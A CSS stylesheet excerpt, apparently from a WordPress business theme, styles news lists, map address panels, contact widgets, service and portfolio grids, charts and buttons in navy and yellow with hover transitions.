.stm_news .news_list li .image img{display:block;max-width:100%;height:auto;}
.stm_news .news_list li .image a{position:relative;display:block;}
.stm_news .news_list li .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_news .news_list li .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_news .news_list li .image a:hover:before, .stm_news .news_list li .image a:hover:after{opacity:1;}
.stm_news .news_list li h5{margin-bottom:17px;padding-top:0;}
.stm_news .news_list li h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 20px;}
.stm_news .news_list li h5 a{color:#002e5b;}
.stm_news .news_list li h5 a:hover{color:#222;text-decoration:none;}
.stm_news .news_list li .date{position:relative;font-size:13px;padding:0 0 0 23px;}
.stm_news .news_list li .date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;position:absolute;left:0;top:1px;font-size:15px;}
.stm_gmap_wrapper{position:relative;}
.stm_gmap_wrapper .stm_gmap{height:733px;width:100%;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{text-align:center;margin-top:-4px;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw > div > div{overflow:hidden !important;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6{display:block;margin:0;text-transform:lowercase;font-size:16px;color:#fff;font-weight:600;line-height:20px;padding-top:0;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:after{display:none;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw + div{display:none !important;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div{border:none !important;background:#002e5b !important;border-radius:30px !important;margin-top:-6px;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div{left:7px !important;transform:skewX(42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div{left:-1px !important;transform:skewX(-42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){background-color:transparent !important;box-shadow:none !important;}
.stm_gmap_wrapper .gmap_addresses{padding:73px 0 71px;background:#002e5b;}
.stm_gmap_wrapper .gmap_addresses .container{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 66px 0 1px;border-right:1px solid rgba(255, 255, 255, 0.25);}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{font-family:Poppins;color:#fff;font-weight:600;font-size:20px;margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul{list-style:none;margin:0;padding:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{color:rgba(255, 255, 255, 0.5);margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after{content:"";display:table;clear:both;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child{margin:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon{float:left;width:16px;line-height:20px;font-size:16px;margin-right:14px;text-align:center;color:rgba(253, 228, 40, 0.5);-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email{font-size:12px;padding:2px 0 0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text{overflow:hidden;font-size:13px;line-height:20px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#34dfe5;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p{margin:0;font-size:13px;line-height:16px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused .title, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover .title{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li{color:#fff;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li .icon, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li .icon{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{position:absolute;right:15px;top:0;height:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr:before{content:'';display:inline-block;vertical-align:middle;height:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot{width:8px;height:8px;padding:2px;margin:12px 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #6c98e1;background:#6c98e1;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active{padding:0;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr .owl-dots .owl-dot.active span{width:8px;height:8px;background:#fde428;border-color:#fde428;}
.company_history{position:relative;}
.company_history > ul{list-style:none;margin:0;padding:0;}
.company_history > ul > li{margin:0;}
.company_history > ul > li:last-child{margin:0;}
.company_history > ul > li .year{font-size:20px;font-weight:700;font-family:Poppins;color:#002e5b;line-height:28px;letter-spacing:-0.04em;display:table-cell;}
.company_history > ul > li .sep{position:relative;display:table-cell;width:80px;}
.company_history > ul > li .sep:after{content:'';position:absolute;left:50%;top:8px;width:9px;height:9px;background:#fde428;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li .sep:before{content:'';position:absolute;left:50%;top:20px;bottom:-5px;width:1px;background:#e6e6e6;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
.company_history > ul > li:last-child .sep:before{display:none;}
.company_history > ul > li:last-child .company_history_text{padding:0;}
.company_history > ul > li .company_history_text{display:table-cell;padding:0 0 50px;}
.company_history > ul > li .company_history_text h4{margin:0 0 16px;padding:0;font-weight:700;}
.company_history > ul > li .company_history_text p{font-size:13px;line-height:18px;margin:0;}
.stm_contacts_widget{color:#fff;font-family:Poppins;}
.stm_contacts_widget h4{position:relative;color:#fff;padding:0;}
.stm_contacts_widget ul{position:relative;list-style:none;padding:0;margin:0 0 30px;}
.stm_contacts_widget ul li{color:#fff;padding:0;margin:0 0 13px;line-height:22px;}
.stm_contacts_widget ul li:before{display:none;}
.stm_contacts_widget ul li .icon{float:left;font-size:20px;line-height:18px;color:#fde428;margin:0 15px 0 0;}
.stm_contacts_widget ul li .icon .fa-envelope{font-size:16px;line-height:22px;}
.stm_contacts_widget ul li .text{overflow:hidden;padding:1px 0 0;font-weight:500;}
.stm_contacts_widget ul.socials{margin:0;}
.stm_contacts_widget ul.socials:after{content:"";display:table;clear:both;}
.stm_contacts_widget ul.socials li{float:left;margin:0 8px 8px 0;}
.stm_contacts_widget ul.socials li:last-child{margin-right:0;}
.stm_contacts_widget ul.socials li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_contacts_widget ul.socials li a i{line-height:34px;}
.stm_contacts_widget ul.socials li a i.fa-vimeo{font-size:14px;}
.stm_contacts_widget ul.socials li a i.stm-google-plus{font-size:13px;}
.stm_contacts_widget ul.socials li a:hover{background:#6c98e1;color:#fff;}
.stm_contacts_widget ul.socials li a.social-facebook:hover{background:#3a5897;}
.stm_contacts_widget ul.socials li a.social-twitter:hover{background:#00aced;}
.stm_contacts_widget ul.socials li a.social-instagram:hover{background:#ac907a;}
.stm_contacts_widget ul.socials li a.social-google-plus:hover{background:#db4437;}
.stm_contacts_widget ul.socials li a.social-linkedin:hover{background:#0077b5;}
.stm_contacts_widget ul.socials li a.social-skype:hover{background:#00aff0;}
.stm_contacts_widget.style_2 ul{margin-bottom:-13px;}
.stm_contacts_widget.style_2 ul:after{content:"";display:table;clear:both;}
.stm_contacts_widget.style_2 ul li{float:left;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:54px;}
.stm_contacts_widget.style_2 ul li .icon{float:none;display:inline-block;vertical-align:middle;width:39px;background:#fde428;text-align:center;line-height:39px;color:#fff;}
.stm_contacts_widget.style_2 ul li .text{display:inline-block;font-size:14px;vertical-align:middle;color:#002e5b;}
.stm_contacts_widget.style_3{font-family:"Open Sans", sans-serif;}
.stm_contacts_widget.style_3 ul{text-align:center;font-size:0;margin-bottom:0;list-style:none;}
.stm_contacts_widget.style_3 ul li{padding:0 17px;display:inline-block;vertical-align:top;font-size:13px;}
.stm_contacts_widget.style_3 ul li .icon{float:none;min-height:25px;margin:0 0 17px;font-size:19px;}
.stm_contacts_widget.style_3 ul li .icon:before{content:"";display:inline-block;width:1px;height:0;vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon i{vertical-align:bottom;}
.stm_contacts_widget.style_3 ul li .icon .stm-envelope-11{font-size:16px;}
.stm_contacts_widget.style_3 ul li .icon .stm-clock6,
.stm_contacts_widget.style_3 ul li .icon .stm-pin-11{font-size:20px;}
.stm_contacts_widget.style_3 ul li .text{padding:0;line-height:18px;font-weight:400;color:rgba(255, 255, 255, 0.5);}
.stm_contacts_widget.style_3 ul li .text a{color:#fff;}
.stm_services{position:relative;margin:0 -15px;font-size:0;}
.stm_services .item{position:relative;display:inline-block;vertical-align:top;width:33%;padding:0 15px;margin:0 0 57px;font-size:14px;}
.stm_services .item .item_wr .item_thumbnail{margin:0 0 30px;}
.stm_services .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_services .item .item_wr .item_thumbnail a{position:relative;display:block;}
.stm_services .item .item_wr .item_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_services .item .item_wr .item_thumbnail a:hover:before, .stm_services .item .item_wr .item_thumbnail a:hover:after{opacity:1;}
.stm_services .item .item_wr .content{font-size:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5{padding:0;margin:0 0 9px;}
.stm_services .item .item_wr .content h5 a{text-decoration:none !important;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_services .item .item_wr .content h5 a:hover{color:#6c98e1;}
.stm_services .item .item_wr .content h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 18px;}
.stm_services .item .item_wr .content h5:after{display:none;}
.stm_services .item .item_wr .content p{line-height:18px;}
.stm_services .item .item_wr .content .read_more{text-transform:lowercase;font-weight:500;font-size:13px;transition:color 0.2s linear;color:#222222;font-family:Poppins;}
.stm_services .item .item_wr .content .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_services .item .item_wr .content .read_more span{vertical-align:middle;line-height:13px;}
.stm_services .item .item_wr .content .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_services.cols_4 .item{width:25%;}
.stm_services.cols_2 .item{width:50%;}
.stm_services.cols_1 .item{width:100%;}
.stm_services_tabs .services_categories{position:relative;margin:0 0 62px;padding:0 15px;}
.stm_services_tabs .services_categories ul{background:#fde428;text-align:center;margin:0;padding:0;list-style:none;}
.stm_services_tabs .services_categories ul:after{content:"";display:table;clear:both;}
.stm_services_tabs .services_categories ul li{float:left;}
.stm_services_tabs .services_categories ul li a{font-family:"Poppins", sans-serif;font-weight:700;font-size:14px;text-transform:lowercase;letter-spacing:-.6px;display:block;padding:14.5px 24.3px;outline:none !important;color:#002e5b;transition:background 0.2s ease, color 0.2s ease;}
.stm_services_tabs .services_categories ul li a:focus, .stm_services_tabs .services_categories ul li a:hover{text-decoration:none;}
.stm_services_tabs .services_categories ul li.ui-state-active a{background:#002e5b;color:#fde428;}
.stm_services_tabs{font-size:0;margin:0 -15px;}
.stm_services_tabs .service_tab_item{position:relative;display:inline-block;vertical-align:top;width:50%;font-size:14px;padding:0 35px;margin:0 0 46px;}
.stm_services_tabs .service_tab_item .service_header{position:relative;margin:0 0 4px;}
.stm_services_tabs .service_tab_item .service_name{display:table-cell;width:1%;white-space:nowrap;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;color:#212121;padding-right:10px;}
.stm_services_tabs .service_tab_item .service_name a{color:#002e5b;letter-spacing:-.3px;transition:color 0.2s ease;}
.stm_services_tabs .service_tab_item .service_name a:focus, .stm_services_tabs .service_tab_item .service_name a:hover{text-decoration:none;}
.stm_services_tabs .service_tab_item .service_name a:hover{color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_dots{display:table-cell;width:98%;}
.stm_services_tabs .service_tab_item .service_dots .separator_dots{display:block;width:100%;border-bottom:1px dashed #6c98e1;}
.stm_services_tabs .service_tab_item .service_cost{display:table-cell;width:1%;padding-left:10px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;line-height:22px;letter-spacing:-.3px;color:#6c98e1;}
.stm_services_tabs .service_tab_item .service_label{position:absolute;left:35px;top:-22px;background:#6c98e1;border-radius:3px;padding:4px 7px 4px;color:#fff;font-size:10px;font-weight:600;line-height:9px;text-transform:uppercase;}
.stm_services_tabs .service_tab_item .service_text p{margin-bottom:0;color:#222222;line-height:22px;}
body .stm_chart{position:relative;}
body .stm_chart canvas{max-width:100%;height:auto;}
body .stm_chart .chart-legend{position:relative;margin:10px 0 0;list-style:none;padding:0;}
body .stm_chart .chart-legend:after{content:"";display:table;clear:both;}
body .stm_chart .chart-legend li{padding:0;margin:0 24px 12px 0;font-size:13px;color:#777777;float:left;}
body .stm_chart .chart-legend li:before{display:none;}
body .stm_chart .chart-legend li span{display:inline-block;vertical-align:top;width:18px;height:18px;margin:0 5px 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .stm_chart.legend_position_right canvas{display:inline-block;vertical-align:middle;}
body .stm_chart.legend_position_right .chart-legend{display:inline-block;vertical-align:middle;padding:0 0 0 30px;}
body .stm_chart.legend_position_right .chart-legend li{float:none;margin:0 0 10px;}
.stm_works_wr{position:relative;}
.stm_works_wr.cols_4 .stm_works .item{width:25%;}
.stm_works_wr.cols_3 .stm_works .item{width:33.333%;}
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.stm_works_wr.cols_1 .stm_works .item{width:100%;}
.stm_works_wr.grid.style_1 .stm_works{margin:0 -15px;}
.stm_works_wr.grid.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid.style_1 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid.style_2 .stm_works .item .image a{display:block;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid.style_2 .stm_works .item .info{padding:24px 22px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid.style_2 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:700;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid.style_2 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a{display:block;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .image a img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:24px 28px 22px;border:3px solid #f2f2f2;border-top:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:13px;margin:0 0 8px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a{color:#777777;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a span{display:inline-block;vertical-align:middle;line-height:1;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{display:inline-block;vertical-align:middle;line-height:1;color:#fde428;font-size:12px;margin:2px 0 0 5px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title{font-family:"Poppins", sans-serif;font-weight:600;font-size:16px;letter-spacing:-0.04em;line-height:24px;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:hover{color:#6c98e1;text-decoration:none;}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a:focus{text-decoration:none;}
.stm_works_wr.grid_with_filter.style_2 .stm_works{position:relative;margin:0 -15px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item{padding:0 15px;margin:0 0 30px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr{position:relative;overflow:hidden;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr img{display:block;max-width:100%;height:auto;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 46, 91, 0.75);opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title{position:absolute;bottom:94px;left:30px;right:30px;font-family:"Poppins", sans-serif;font-weight:600;font-size:18px;color:#fff;letter-spacing:-0.04em;line-height:24px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 19px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .category{position:absolute;bottom:20px;left:30px;right:30px;color:#fff;font-size:13px;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .link{position:absolute;top:0;left:0;width:100%;height:100%;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover:before{opacity:1;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .title{opacity:1;bottom:74px;}
.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr:hover .category{opacity:1;bottom:40px;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works{margin:0;}
.stm_works_wr.grid_with_filter.style_2.wide .stm_works .item{padding:0;margin:0;}
.stm_works_wr.style_1 .works_filter{list-style:none;padding:14px 20px;margin:0 0 40px;background:#fde428;}
.stm_works_wr.style_1 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_1 .works_filter li{float:left;line-height:1;font-size:14px;}
.stm_works_wr.style_1 .works_filter li.active a{background:#002e5b;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;}
.stm_works_wr.style_1 .works_filter li a{color:#002e5b;display:block;padding:9px 15px;}
.stm_works_wr.style_1 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter{list-style:none;margin:0 0 33px;padding-left:0;}
.stm_works_wr.style_2 .works_filter:after{content:"";display:table;clear:both;}
.stm_works_wr.style_2 .works_filter li{float:left;line-height:1;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:39px;}
.stm_works_wr.style_2 .works_filter li.active a{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter li a{color:#002e5b;display:block;text-transform:uppercase;padding:17px 18px 15px 18px;font-size:13px;font-weight:900;letter-spacing:-0.05em;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_works_wr.style_2 .works_filter li a:hover, .stm_works_wr.style_2 .works_filter li a:focus{text-decoration:none;}
.stm_works_wr.style_2 .works_filter li a:hover{background:#6c98e1;color:#002e5b;}
.stm_works_wr.style_2 .works_filter.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:right;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;top:-2px;border:3px solid #aaa;color:#aaa !important;margin:2px 0 0;transition:all 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover{border-color:#6c98e1;background:transparent;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher:hover .fa{color:#6c98e1;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;transition:color .2s ease, left 0.2s ease, right 0.2s ease;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .left{left:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher .right{right:5px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .left{left:22px;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher.active .right{right:22px;}
body .vc_cta3 .vc_cta3-container{margin-bottom:auto;}
body .vc_cta3.vc_general{padding:17px 0 15px;border:none;}
body .vc_cta3.vc_general h2{padding-top:0;margin:0;}
body .vc_cta3.vc_general h2:after{display:none;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:1000px;vertical-align:middle;}
body .vc_btn3-container{margin-bottom:20px;}
body .vc_general.vc_btn3{font-weight:700;font-family:"Poppins";font-size:14px;line-height:23px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat{padding:5px 18px;font-weight:600;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 21px;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-style-flat{padding:10px 25px;}
body .vc_general.vc_btn3.has_sub_title{line-height:16px;}
body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-outline-custom, body .vc_general.vc_btn3.has_sub_title.vc_btn3-size-lg.vc_btn3-style-flat{padding:6px 25px 5px;}
body .vc_general.vc_btn3.vc_btn3-shape-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:41px;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:15px;font-size:19px;height:19px;line-height:19px;color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
